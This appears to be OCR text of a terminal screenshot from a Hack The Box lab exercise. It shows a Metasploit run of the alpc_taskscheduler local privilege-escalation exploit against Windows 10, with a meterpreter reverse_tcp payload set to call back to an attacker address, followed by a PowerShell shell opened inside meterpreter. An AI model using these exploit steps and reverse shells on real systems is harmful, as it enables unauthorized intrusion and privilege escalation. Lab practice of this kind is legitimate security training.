 Applications Places Terminal Fri 21:34 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 9005 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 3948 launched.
[*] Writing payload dll into process 3948 memory
[*] Reflectively injecting the exploit DLL into 3948...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh 4:bash "htb" 21:34 09-Nov-18